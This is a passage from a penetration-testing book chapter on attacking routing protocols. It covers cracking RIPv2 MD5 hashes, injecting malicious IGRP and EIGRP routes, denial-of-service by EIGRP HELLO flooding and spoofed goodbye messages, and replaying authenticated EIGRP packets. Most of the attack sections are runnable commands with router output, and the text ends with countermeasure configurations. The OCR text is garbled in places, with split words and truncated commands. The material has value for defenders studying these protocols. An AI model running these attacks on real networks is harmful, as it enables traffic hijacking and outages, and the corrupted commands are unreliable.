not use any other RIP options on this RIP header
```
Note the -rd option, which is a good substitute for ass and rprobe in RIP domains enumeration.

## **RIP Downgrading Attack**



**literal**

As y ou are aware of by now, RIPv 1 does not support any authentication at all and can be def ended only v ia access and distribute lists. This ty pe of def ense is easily by passed with simple IP spoof ing. Thus, if an attacker can manage to force the router to fall back to using RIPv 1 instead of RIPv 2. she will succeed at penetrating the RIP routing domain. She can try to downgrade routing to RIPv 1 by setting up a rogue RIPv 1 router on the network or sending RIPv 1 packets using a custom packet generator. Fortunately for the system administrator and unfortunately for the attacker, this approach won't be successf ul with IOS-based routers:

```
arhontus / # nemesis rip -v -c 1 -V 1 -S 192.168.66.102 -D 1
```
c2611# 340408: 8w6d: RIP: ignored v1 packet from 192.168.66.

Sending a reply or any other RIP packet ty pe instead of a request leads to the same results. Howev er, we hav en't tested the RIP downgrading attack against any lower end dev ices, such as Linksy s SOHO routers and wireless access points (which now belong to Cisco). Will an attack on these dev ices succeed? We leave this exercise to our readers to practice RIP packet generation targeting common and readily accessible dev ices.

## **RIP MD5 Hash Cracking Attack**



Ev en if the RIPv 2 routing domain is protected by the MD5 encry ption, it may still be possible to crack it. To crack MD5 authentication in RIPv 2, we can utilize the excellent Cain & Abel package (*http://www.oxid.it/cain.html*).

First, click Sniffer in the upper toolbar (Figure 14-1) and click Routing in the lower one. Then start the sniffing mode by clicking the Start/Stop Sniffer button. The program intercepts and dissects all the supported routing protocols. At the time of writing, Cain & Abel is able to dissect different v ersions of OSPF and RIP. It also prov ides some EIGRP support, ev en though it is far from being perfect. Once the sniffer receives a RIP update, y ou would see the detailed inf ormation about the adv ertised routes, sending router, protocol v ersion, authentication employ ed, and so on.



**Figure 14-1:** Sniffing RIPv 2 with Cain

If the MD5 authentication is used, y ou can send the details obtained from the packet to the C&A cracking module by highlighting the packet, rightclicking, and selecting Send To Cracker (Figure 14-2).



Figure 14-2: Sending RIPv 2 MD5 hash for cracking

Next, in the Cracker upper toolbar (Figure 14-3), choose RIPv 2-MD5 Hashes. Highlight the desired RIP router, right-click it, and select one of the cracking modes.


**Figure 14-3:** RIPv 2 MD5 hash brutef orcing

We have to admit that the brutef orcing process is quite fast, since compared to the FreeBSD MD5 scheme employed for secure storage of the password inf ormation, RIPv 2-MD5 does not use salt. So y ou can achiev e brutef orcing speeds of 700,000 combinations per second on an old Intel PIII-700 box.

As C&A is a Windows-based program, y ou might ask, "How can y ou snif f remote networks?" Although C&A can run in the serv er mode, not all of the remote hacked hosts would be running Windows. You can simply capture a single RIP packet on the network using tepdump, transfer it onto the network where Cain is listening, and replay it with tepreplay so that it gets picked up by Cain. When capturing the packet, y ou need to make sure that y ou specify the correct SubNetwork Access Protocol (SNAP) length; otherwise, y ou will not capture the complete packet, which in turn would result in a

corrupt packet in replay. A sample tcpdump capturing command is shown here:

arhontus / # tcpdump  $-n -i$  eth $0 -s$  1500  $-w$  /tmp/rip.pcap dst 224.0.0.9

#### The replay of the packet can be performed as follows:

arhontus / # tcpreplay -R -F -i eth0 /tmp/rip.pcap

Note that ev en if the MD5 hash prov ed to be too much of a challenge and wasn't cracked, y ou can still break into the RIPv 2 routing domain or at least cause route f lapping. This can be done v ia a packet replay attack, since the anti-replay mechanism of RIPv 2 has known flaws. A detailed description of these f laws can be f ound at *http://www.off.net/~jme/ietf/draft-etienne-ripv2 auth-flaws-00.html*.

To summarize, the RIPv 2 packet MAC is generated by apply ing the MD5 algorithm to the packet pay load and shared secret. Howev er, the RIP packet sequence number, its anti-replay mechanism, is not hashed. This means that an attacker can replay back to the router-authenticated packets using the same or higher sequence numbers-for example, by replaying a packet just af ter itself . The sequence numbers can also be reused in a replay attack after the router went of fline, was rebooted, or the sequence counter rolls ov er. Furthermore, since MD5 is not applied to IP and UDP headers of RIP packets, they can be easily spoof ed by a cracker. As a result, a whole v ariety of attacks against a RIP routing domain can be launched without any knowledge of the shared secret. Old routes can be reinjected. If the counter is nullified and sequence numbers are forgotten by one of the routers, or if the sequence number of a target router RIP packet is lower than the one in a replay ed packet, both metric and next hop parameters can be altered. Finally, neighbor relationships between the routers can be broken, causing route f lapping.

Ev en though this weakness is now a few y ears old, surprisingly a single tool exploiting it (spare for manual work using tcpdump, NetDude, and tcpreplay) is not av ailable at this time. Howev er, creating such RIPv2 replay attack utility is on our TODO list.

# **Countermeasures Against Attacking RIP**

**Countermeasure** The best defense against abuse of your RIP routing authentication employ ing a difficult-to-quess share is a crime that should be sev erely punished (and  $c$ crackers). With RIPv 2, follow a procedure similar to

> c2600(config)#key chain handsoffmyrip c2600(config-keychain)#key 1  $c2600$ (config-keychain-key)#key-string

These commands create a shared key chain and set the key v alue as *itsadeepsecret*. Next the key has to be assigned to an appropriate interf ace:

```
c2600(config)#int e0/0
c2600(config-if)#ip rip authentication key-chain handsoffmyr
c2600(config-if)#ip rip authentication mode md5
```
The interf aces that need to receiv e RIP updates but shouldn't adv ertise RIP to av oid unnecessary data leaking should be set as passiv e:

```
c2600(config)#router rip
c2600(config-router)#passive-interface serial 0/0
c2600(config-router)#passive-interface serial 0/1
```
If for some specific reason you want a router that only listens to RIP updates but doesn't send out any updates itself , execute this:

```
c2600(config-router)#passive-interface default
```
Another method of prev enting inf ormation leakage is to apply distribute lists to routing updates for removing the routes you don't want to be advertised from them:

```
c2600(config-router)#distribute-list ?
<1-199> IP access list number
<1300-2699> IP expanded access list number
WORD Access-list name
gateway Filtering incoming updates based on gatew
prefix Filter prefixes in routing updates
```

```
c2600(config-router)#distribute-list 1 out rip
c2600(config-router)#exit
c2600(config)#access-list 1 permit 143.43.42.0 0.0.0.255
c2600(config)#access-list 1 deny 10.10.10.0 0.0.0.255
```
Just as well, y ou can f ilter incoming RIP updates with a command like this,

c2600(config-router)#distribute-list 1 in serial 0/0

supplemented with appropriate access lists.

To counter spoof ed RIP packets injection, use this command:

c2600(config-router)#validate-update-source

This command ensures that the source IP address of incoming routing updates is on the same IP network as one of the addresses defined for the receiv ing interf ace and applies to RIP and IGRP only.

Finally, it is a good idea to restrict the access to UDP port 520, used by RIP, to legitimate hosts only using extended access lists. Since in this book we hav e already prov ided plenty of Cisco extended access list examples, the exercise of writing them for UDP port 520 is left to the reader.

# **Attacking IGRP**

IGRP is a Cisco proprietary distance-v ector protocol designed in the mid-1980s to replace RIP on homogeneous Cisco networks. It is rarely used nowaday s and has been replaced by EIGRP; indeed, newer IOS v ersions hav e completely dropped the support of this protocol. Thus, y ou are not likely to encounter an IGRP routing attack in the real world.

Unlike RIP, which simply counts hops on IP networks (we decided not to go into IPX to av oid clouding the reader's mind!), IGRP uses a combination (v ector) of metrics. By def ault, this combination takes into account bandwidth and delay ; howev er, it is also possible to add link reliability, load, and MTU into the equation. The v alues of reliability and load are shown when the show interface command is executed—here's an example:

```
c2600#show interface e0/0s
Ethernet0/0 is up, line protocol is up
  Hardware is AmdP2, address is 0002.169c.0a80 (bia 0002.169Internet address is 192.168.66.202/24
  MTU 1500 bytes, BW 10000 Kbit, DLY 1000 usec,
  reliability 255/255, txload 16/255, rxload 23/255
```
We have rarely seen IGRP routers configured to use these additional values in calculating the routes metric in practice.

Unlike RIP, IGRP is not limited to a 15-router domain (y ou can go up to 255 hops. although it is not recommended) and supports unequal-path traffic load balancing. What is more important for us is that IGRP uses an autonomous sy stem number (that must be the same on all routers in a routing domain to exchange updates) and does not support any authentication.

# **Malicious Route Insertion via IGRP**





Because there is no authentication, the only parameter y ou hav e to know to become part of an IGRP routing domain is the autonomous sy stem number. If the attacker is local, it can be easily sniffed out in IGRP updates, which are broadcast (well, "multicasted") ev ery 90 seconds to 224.0.0.10. If the attacker is remote, he can use ass from the IRPAS suite to brutef orce the number:

```
arhontus / \# ./ass -v -i eth0 -A -a 1 -b 31337 -P I
ASS [Autonomous System Scanner] $Revision: 1.24 $
```

```
(c) 2k++ FX <fx@phenoelit.de>
        Phenoelit (http://www.phenoelit.de)
        IRPAS build XXXIX
Scanning
+ scanning IGRP . . .
```
While the amount of autonomous sy stem numbers for IGRP goes up to 65535, sy stem administrators rarely choose large numbers (but watch out for numbers with significance that are easy to remember, such as the 31337 abov e). After the number is guessed (or sniffed out), you can inject a malicious route with another IRPAS utility :

```
arhontus / # ./igrp
Usage:
./igrp [-v[v[v]]] -i <interface> -f <routes file>
        -a <autonomous system> [-b brute force end]
        [-S <spoofed source IP>] [-D <destination ip>]
```
You can also brutef orce the autonomous sy stem number with this tool. In addition, you need a routes file to inject the route you want. An example of such file is shown next:

```
# Routes file for igrp.c #
Format
# destination:delay:bandwith:mtu:reliability:load:hopcount
#
# Malicious route:
10.10.10.0:300:1:1500:255:1:1
```
It is unlikely that y ou would need more than one malicious route.

# **Countermeasure for IGRP Attacks**

Nothing much can be done about this ty pe of attack, apart from using another routing protocol instead. The traditional choice is EIGRP; howev er, if the network is not limited to Cisco

**Countermeasure** dev ices only, y ou will end up choosing between RIPv 2 and OSPF. The outcome of the selection will depend on the network size, topology, and administrator's skills.

# **Attacking EIGRP**

EIGRP is a strange protocol. Developed by Cisco as a replacement for IGRP, it is somewhat close to link-state routing protocols like OSPF, but it uses a different algorithm for appropriate routes selection. This algorithm is the Diffusing Update Algorithm, or DUAL, based on shared route calculations in the EIGRP domain. An EIGRP router sends updates as distance v ectors of directly connected routes only. Such a router sends an update of a specific route only if a topology change to this route has occurred. In addition, this update is sent only to relev ant neighbor routers, not to all routers in the domain. This makes EIGRP a bandwidth-efficient protocol. especially when compared to its distance-v ector counterparts.

EIGRP routers discov er neighbors v ia HELLO packets sent ev ery 5 seconds to the multicast address 224.0.0.10, unless configured to use unicast addresses on point-to-point links. By def ault, if within 15 seconds a HELLO packet from a neighbor router is not received, the route is considered dead. In this case, another route to a "feasible successor" router (basically, a second-best route) replaces the dead route. Up to six such spare routes can exist under DUAL, and the network is flooded by queries only if no suitable f easible successors exist. This ensures a v ery f ast conv ergence of EIGRP.

A f ew things about EIGRP are important from an attacker's v iewpoint. First of all, someone who would like to inject a malicious route will want to establish an adjacency via HELLO packets first or spoof an IP of a legitimate EIGRP neighbor. Then, as with IGRP, to become a part of the routing domain, the attacker has to know the autonomous sy stem number. EIGRP does hav e an MD5 authentication f unctionality, similar to that of RIPv 2. On the other hand, unlike the OSPF domain, which is likely to be split onto areas of different significance, the EIGRP autonomous sy stem is flat. Thus, an inserted malicious route is likely to become known across the whole routing domain.

# **Malicious Route Insertion via EIGRP**

**Attack**



Since EIGRP is a Cisco proprietary protocol, no single general purpose routing suite supports it and can be used for security testing. Neither is any custom packet generator capable of craf ting and sending EIGRP packets. To make things worse, sniffers such as Ethereal did not dissect authenticated EIGRP packets properly and do not understand some EIGRP packet ty pes. Thus, we had to write an EIGRP sniffer and packet generator from scratch to present something in this section. The effort has paid off, however, since it became possible to discov er a f ew new attacks against this protocol in two day s, as well as implement the only known attack against EIGRP—a rotating IP HELLO f lood DoS in practice. Due to the time constraints, we could not fully test all the attack possibilities before submitting the manuscript, but this is an ongoing project and we are sure that these possibilities will be explored.

EIGRP is not a simple routing protocol, and many v ariables in EIGRP packets can be tweaked. This is ref lected by the sheer amount of options the tool has to prov ide maximum testing granularity :

```
arhontus# perl eigrp.pl --help
Using config file eigrp.conf...
eigrp.pl, , V 0.1
```
This program was originally published for the "Hacking Expos Cisco Networks" book. Authors Janis Vizulis, Arhont Ltd. (License GPL-2 ) Please send bugs and comments to info@arhor

sniffing use: eigrp.pl [--sniff] [ --iface=interface ] [--ti Options: --sniff Sniff eigrp packets --iface Listen on interface --iflist List available network interfaces --source Source address IP --dest **Packet destination IP. Default multipack** IP 224.0.0.10 --timeout=n pcap init timeout (500 default) --hello Send EIGRP HELLO --update Send EIGRP UPDATE --query Send [Query] (Unreachable destination) --external External EIGRP route --internal Internal EIGRP route --ipgoodbyes IP to [Goodbye message] Authentic replay not yet implemented --file2ip=s Send raw sniffed EIGRP data from --payback Sniff [update] packet, change [De and send back --op=n EIGRP opcode number to trigger, or packet defined by trigger on a di --sn=n EIGRP sequence number to trigger --auth Authentication data for reply att (copy paste hex from sniff) --opcode Custom opcode for hello fuzzing --flags=n EIGRP flags 0,1 or 2 --version=n EIGRP version 8 bit integer Default --as=n Autonomous system number [Default --k1=n Metric K1 [Default 1] --k2=n Metric K2 [Default 0] --k3=n Metric K3 [Default 1]

--k4=n Metric K4 [Default 0] --k5=n Metric K4 [Default 0]  $--$ mtu $=$ n MTU --nms=n Add NMS (Next multicast message) Hello packet --eigrpv=s EIGRP release [ Default 2.9] --ios=s IOS version [Default 12.4] --hopcount=n Hop count --reliability=n Reliability --load=n Load --delay=n Delay --sequence=n Sequence (32bit sequence) [Default --ack=n Acknowledge (32bit sequence) Def --nexthop=s Next Hop --bandwidth=n Bandwidth --routedest=s Route destination --origrouter=s Originating router --origas=n Originating Autonomous system nu --arbitatag=n Arbitrary tag --metric=n Protocol metric (external protoc metric for an external update) --extproto=n External protocol ID IGRP(1) EIG Static Route(3) RIP(4) HELLO(5) IS\_IS(7) EGP(8) BGP(9) IDRP(10) Connected link(11) --hold=n Hold time  $-$ hellotime=n Hello send retries timeout. Defa --hellodos=s IP subnet. Warning! DOS attack! HELLO EIGRP Argument from IP ran --retries=n Packet send retries Default 1; --help This message Examples : ./eigrp.pl --sniff --iface eth0 [sniffing]  $./eigrp.pl$  --ipgoodbye 192.168.66.202 --source 192.168.7.8

./eigrp.pl --file2ip update.dat --source 192.168.7.8 [data

```
./eigrp.pl --update --external --as 6 --source 1.6.7.8 [inj
./eigrp.pl --hello --auth 00020010000000020000000000000000000000000efe07403446c77a9697fe5753f79e52 --source 192.168.77.8 --nms 1
```
It is easier to edit many options in the eigrp.conf file instead of entering them manually from the command line. A sample conf iguration f ile looks like this:

```
####For sniff
$timeout="5"; #Pcap timeout
$device="eth0"; #Sniff interface
######EIGRP inject
$hellotime="5"; #Send "Hello" timeout
####EIGR packet option
$flags="0"; #Flags
$sequence="0"; #Sequence (32bit sequence) Default 0
$ack="0"; #Acknowledge (32bit sequence) Default 0
$version="2";
$as="1"; #Autonomous system number Default
#Metric
$k1 = "1";
$k2="0";
$k3="1";
$k4="0";
$k5="0";
$holdtime="15"; #Holdtime
$mtu="1514"; #MTU
$hopcount="0"; #Hopcount
$reliability="255"; #Reliability
$load="1"; #Load
$delay="120000"; #Delay
$nexthop="0.0.0.0"; #Next hop
$bandwidth="256"; # Bandwidth
$routedest="111.111.111.111/32"; # Route destination
$origrouter="111.111.111.111"; # Originating router
$origas="0" ; # Originating Autonomous system number
```

```
$arbitataq="0" ; #Arbitrary taq
Smetric="0" : # protocol metric (external protocol metric for#External protocol ID
#IGRP=1 EIGRP=2 Static Route=3 RTP=4 HELLO=5 OSPF=6 IS IS=7
# EGP=8 BGP=9 IDRP=10 Connected link=11
Sextmoto="11":
$ios="12.4"; #IOS version
Seigrpv="2.9"; # EIGRP release
```
Modify the contents of this file to reflect the settings of the audited EIGRP network. Thus, if you are local to the EIGRP routing domain, the first thing you would do is reconnaissance. Let's sniff out some packets:

```
arhontus# ./eigrp.pl --sniff --iface eth0
Using config file eigrp.conf...
./eigrp.pl, , V 0.1
Link Offset: 14Sniffing interface: eth0
Source MAC:0002139d0a70 Dest MAC:01005e00000a
       Source TP: 192 168 66 202 Dest TP:224 0 0 10
HexDump (high nybble first):
01 00 01 00 00 00 00 0 0 00 04 00 08 0 03 01 02 00 07 00 09
       Version: 2Opcode:05 <Hello/Ack>
       Checksum: 0x40bc <* Correct *>
       Flags: 0 Sequence : 0
       Acknowledge: 0
       Autonomous system number: 65534
<<<EIGRP Parameters, 0001 >\>>
      Siza \cdot 12K1: 1 K2: 0 K3: 1 K4: 0 K5: 0,
```

```
Reserved: 0 Hold Time: 15
<>>Software Version 0004 >\>>
         Siza \cdot RIOS version: 12.3
         EIGRP version 1.2
<<<Interface Goodbye received: 0007 >\>
         Siza \cdot 9TD:4IP:192.168.66.1
```
This is an example of a "goodby e packet" (not dissected by Ethereal).

Next, we want to inject a malicious route or two:

```
arhontus# ./eigrp.pl --update --external --delay 12000 --sec
3455775 --source 192.168.66.191 --routedest 111.111.111.111/
Using config file eigrp.conf...
./eigrp.pl, , V 0.1
```
In this example, we are injecting a route without sending HELLO packets in parallel. The source IP is a spoof ed address of a legitimate neighbor. A sequence number could be any large value. We have also modified the delay in EIGRP metric for fun. First we check on a target router:

```
c2611#show ip route
<skip>
D EX 111.111.111.111 [170/293600] via 192.168.66.191, 00
Ethernet0/0 <skip>
```
We found it! In our experience, if the route is injected via spoofing the IP address of a legitimate neighbor, it remains in the routing table for as long as that neighbor is up. Thus, using simple IP spoof ing, y ou can preserv e the inserted route for ages. And if you want to present your machine as a roque router, y ou will hav e to emulate an EIGRP three-way handshake (multicast HELLO, unicast update + INIT, unicast ACK) using two instances of the tool. Establishing a proper neighbor relationship with a legitimate EIGRP router will giv e y ou an opportunity to f eed the f av orable metric to the neighbor v ia custom HELLO packets. Thus, y ou do not inject any malicious route per se,

and the DUAL algorithm does all the work for you.

## **DoS Attacks Against EIGRP Networks**



**Attack**

What else can be done with the ability to craft custom EIGRP packets? An EIGRP DoS attack was reported by FX in 2002. So far, no public practical implementation of it exists. The attack is based on f looding the EIGRP routers with spoof ed HELLO packets from multiple source IPs. The routers start searching for these new neighbors and an ARP storm begins, saturating both network and router resources. Rotating source IP addresses in HELLO packets is not difficult:

arhontus#./eigrp.pl --hellodos  $192.168.66.0$  --source  $192.168$ 

You see the incrementing source IP addresses in the console. The network is down. Nothing works, spare for the frozen bright LEDs on a switch.

How about something less violent? In the **previous section**, you saw an example of a goodby e packet sniffed off the wire. In accordance with the Cisco web site, a goodby e message is sent when an EIGRP routing process is shutting down to tell the neighbors about the impending topology change to speed up the convergence. This feature is supported in Cisco IOS releases later than 12.3(2), 12.3(3)B, and 12.3(2)T. Let's exploit it by sending a spoof ed goodby e message claiming to be from one of the neighbors to indicate that this spoof ed neighbor is down:

 $arhontus$ #./eigrp.pl --ipgoodbye 192.168.66.202 --as 65534 --192.168.66.191

469576: Aug 16 2005 03:09:56.277 GMT: %DUAL-5-NBRCHANGE: IP-65534: Neighbor 192.168.66.191 (Ethernet $0/0$ ) is down: Peer good 469577: Aug 16 2005 03:09:59.283 GMT: %DUAL-5-NBRCHANGE: IP-65534: Neighbor 192.168.66.191 (Ethernet0/0) is down: Peer c 469578: Aug 16 2005 03:09:59.868 GMT: %DUAL-5-NBRCHANGE: IP-65534: Neighbor 192.168.66.191 (Ethernet0/0) is up: new adja 469579: Aug 16 2005 03:10:02.288 GMT: %DUAL-5-NBRCHANGE: IP-65534: Neighbor 192.168.66.191 (Ethernet0/0) is down: Peer c

The receiv ing router thinks that its peer is down and breaks the neighborhood. Then it receiv es a legitimate HELLO and tries to re-establish it, but y et another peer goodby e tears it up. The attack clearly works. Hav e a look at the neighbor's table bef ore the attack:

c2600#sh ip eigrp neighbor IP-EIGRP neighbors for process 65534 H Address Interface Hold Uptime SRTT F  $(\text{sec})$  (ms) <skip>  $0.192.168.30.191$  Se $0/0$   $12$  00:05:06 1 1 192.168.66.191 Et0/0 13 00:05:14 201 <skip>

And here it is af ter:

c2611#sh ip eigrp neighbor IP-EIGRP neighbors for process 65534 H Address Interface Hold Uptime SRTT  $(\text{sec})$  (ms) <skip> 0 192.168.30.191 Se0/0 14 00:09:50 1 <skip>

Look at the uptime: the neighborhood was broken for nearly 5 minutes, for as long as the attack was running, The irony in this example is that 192.168.66.191 is a router with an old IOS v ersion that doesn't ev en understand the goodby e message!

Since this attack remov es a specif ic router from the EIGRP process rather than whacking the whole network, a skilled hacker who knows the topology of the domain and traffic flows well can attack specific peers to redirect traffic the way he needs. In addition, by DoSing a router, an attacker can learn the topological inf ormation that the router knows. When it rejoins the network, the router will exchange the topology tables with its neighbors v ia unicast packets. Howev er, the changes caused in the network routing topology by the rejoining router are going to be propagated v ia multicast by its peers and can be easily captured. Surely, since we do not crash the router and only tear down the EIGRP peer relation, a cracker can execute an ARP spoof ing attack to place himself between the peers during (or ev en prior to) the DoS. This will allow him to catch the EIGRP handshake, including the full network topology table.

Would it be possible to run such DoS attacks and also the route injection remotely, without being on the same network segment with the targeted routers? All the packets we hav e generated in testing are multicast packets sent to 224.0.0.10. So, prov iding that the attacker knows the EIGRP AS number and has some inf ormation about the target network IP addressing, and the gateway forwards multicast traffic, the answer is y es. As mentioned earlier, EIGRP networks are f lat and an injected route is likely to pass ov er the domain across many routers.

# **Attacking Authenticated EIGRP**



**Attack**

The attacks just described work fine and can be useful in internal, semi-

internal or wireless penetration testing. But what if a cautious network administrator has turned on FIGRP MD5 authentication?

At the time of writing, we are not aware of any publicly available tool that allows for cracking of the EIGRP authentication scheme. However, we are working on extending the functionality of our EIGRP tool to allow the "recovery" of a shared secret someday. In the meantime, here are some observations to share. Let's sniff out an authenticated EIGRP packet first:

```
arhontus# ./eigrp.pl --sniff --iface eth0
Using config file eigrp.conf... ./eigrp.pl,, V 0.1
Link Offset: 14Sniffing interface: eth0
Source MAC:0002139d0a70 Dest MAC:01005e00000a
      Source IP: 192.168.66.202 Dest IP:224.0.0.10
ch14 indd 494 ch14 indd 494
HexDump (high nibble first):
34 46 c7 7a 96 97 fe 57 53 f7 9e 52 00 01 00 0c 01 00 01 00
00 04 00 08 0c 03 01 02
      Version: 2Onceode:05 < He110/Ack>Checksum: 0x5556 <* Correct *>
      Flags: 0 Sequence : 0
      Acknowledge: 0
      Autonomous system number: 1
<<<Authentication data: 0002>\>>
      Siza \cdot 40Key ID: 2
      MD5 key digest: efe07403446c77a9697fe5753f79e52
      Key in one string (Copy & paste to replay)
```

```
00020010000000020000000000000000000000000efe07403446c77a9697fe5753f79e52
<<<EIGRP Parameters: 0001 >\>>
         Siza: 12
         K1: 1 K2: 0 K3: 1 K4: 0 K5: 0,
         Reserved: 0 Hold Time: 15
<<<Software Version 0004 >\>>
          Size: 8
          IOS version: 12.3
          EIGRP version 1.2
```
As y ou can see, the authentication data is dissected properly and a Message Authentication Code (MAC) hash is highlighted to be (ab)used. The authentication data appears to be the f ollowing:



From experiments with capturing and replay ing at the router a v ariety of authenticated EIGRP packets, it appears that the MD5 algorithm is run against the following packet fields: Opcode, AS number, Flags, Sequence Number, and Nexthop. The f irst conclusion we came to af ter this analy sis is that the presence of MAC does not stop attackers from replay ing HELLO packets back at the router (their sequence number and flag, for example, are alway s set to zero). We just need to throw in the hash:

```
arhontus#./eigrp.pl --hello --auth
00020010000000020000000000000000000000000efe07403446c77a9697fe5753f79e52
```
The packets are received well and trigger back an EIGRP update to sniff it and find out more about the network topology:

```
061751: 04:13:46: EIGRP: received packet with MD5 authentica
061752 \cdot 04 \cdot 13 \cdot 46 \cdot EIGRP: Received HELLO on Ethernet0/0 nbr 1
```
061753: 04:13:46: AS 1, Flags 0x0, Seg 0/0 idbQ 0/0 iidbQ ur peerO un/rely 0/1 061754: 04:13:46: EIGRP: Sending UPDATE on Ethernet0/0 nbr 192.168.66.112, retry 2, RTO 4500 061755: 04:13:46: AS 1, Flags 0x9, Seg 2162/0 idb0 1/0 iidb0  $0/0$  peerO un/rely  $0/1$  serno  $3-8$ 

If we can easily replay HELLO packets, it is possible to modify the HELLO flood DoS to work on an authenticated FIGRP domain:

```
arhontus#./eigrp.pl --hellodos 192.168.66.0 --auth
--source 192 168 66 112
```
Not only is the network down, but the routers also appear to recover much slower! This doesn't come as a huge surprise, since they now have the additional overhead of MD5 processing apart from HELLO packets and ARPs. Is it possible to replay something more interesting than EIGRP HELLO<sub>2</sub>

Recall the unimplemented RIPv2 replay attack, Unlike RIPv2, EIGRP packet sequence numbers are hashed, so replaying UPDATE packets with a higher sequence number does not appear to be possible. However, we can try to replay the same UPDATE packet. Let's automate it and bounce the packet back as soon as it is captured off the wire:

```
arhontus# ./eigrp.pl --sniff --iface eth0 --op 1
Source MAC:0002139d0a70 Dest MAC:01005e00000a
    Source TP: 192 168 66 202 Dest TP:224 0 0 10
Magic packet captured :-)
     HexDump (high nibble first):
02 01 fd 51 00 00 00 02 00 00 00 11 00 00 00 00 00 00 00 01
58 dd a7 c5 8a 00 4c a2 76 52 72 76 01 03 00 31 00 00 00 00
00.05.dc 00.ff 01.00.00.20.c0.a8.1e bf
```
Enter  $\langle 1 \rangle$  if you wont replay packet back:1 Save data to what file? Enter filename: test

Let's see whether the packet was accepted on a router:

```
000675: 00:21:44: EIGRP: received packet with MD5 authentica
0.00676 \cdot 00.21 \cdot 44 \cdot EIGRP: Received UPDATE on Ethernet 0/0 nbr
192.168.66.102
000677: 00:21:44: AS 1, Flags 0x2, Seg 17/0 idbo 0/0
```
No authentication mismatch error occurs

For statistical reasons, let's replay four packets to a solitary router and check whether all of them were successfully accepted:

```
c2600#show ip eigrp 1 traffic
<skip>
Updates sent/received: 3339/4
Next sequence number sent back
\langleskin\rangle
```
What good is it to throw the router its own EIGRP update? In RIPv 2, the metric is the amount of hops, and the payload that defines it participates in MAC calculation: thus we cannot alter the metric. In EIGRP packets, the metric is carried in separate fields that do not appear to take part in the hash generation. Thus, it should be possible to alter the metric (and test the delay) and then replay the packet:

```
arhontus#./eigrp.pl --sniff --iface eth0 --payback --delay 1
Source MAC:0002139d0a70 Dest MAC:01005e00000a
     Source IP: 192.168.66.202 Dest IP:224.0.0.10
Magic update packet captured ; -)Updating delay value and sending back to air
<<<TP internal route: 0102 >>\>
01d Delay:512000
New Delay: 120000
```
And the packet is successfully accepted.

Now, with a bit of imagination, we can perf orm a similar EIGRP UPDATE replay, while spoof ing an IP of one of the legitimate EIGRP routers and play ing with bandwidth, and delay metric parameters to present that spoof ed interface differently to the DUAL algorithm. Thus, it might become possible to reroute traffic in an EIGRP domain without even knowing the shared secret.

This is an ongoing project that needs f urther inv estigation. How about capturing and replay ing EIGRP three-way handshake packets either emulating a new router joining the domain or targeting a new router joining the domain? What about replay ing goodby e messages to replicate this DoS attack on an authenticated EIGRP domain? Env ision a possible scenario of a HELLO DoS flood on such a domain, accompanied by goodby e packets harv esting for all participating routers, so that these packets can be replay ed later. Would it work? Here is some food for thought and ideas for the readers to test; in the meantime we can quietly regret that there are only 24 hours in a day.

# **Countermeasures Against Attacking EIGRP**

Securing EIGRP domain is similar to securing RIP authentication commands are entered in the interface configuration mode, and must include the autonom

**Countermeasure** c2600(config)#int e0/0  $c2600$  (config-if) #ip authentication mo  $c2600$ (config-if)#ip authentication ke c2600(config-if)#exit

The creation of the key chain is the same with RIPv 2:

```
c2600(config)#key chain handsoffmyeigrp
c2600(config-keychain)#key 1
c2600(config-keychain-key)#key-string 0 itsadeepsecret
```
